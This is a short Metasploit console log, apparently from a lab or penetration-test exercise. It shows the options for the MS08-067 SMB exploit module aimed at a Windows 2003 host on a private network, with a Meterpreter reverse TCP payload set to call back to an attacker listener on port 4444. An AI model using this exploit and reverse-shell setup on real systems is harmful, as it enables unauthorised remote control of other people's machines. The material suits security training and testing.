 [*] There are currently no routes defined.
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.92.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 2003 SP0 Universal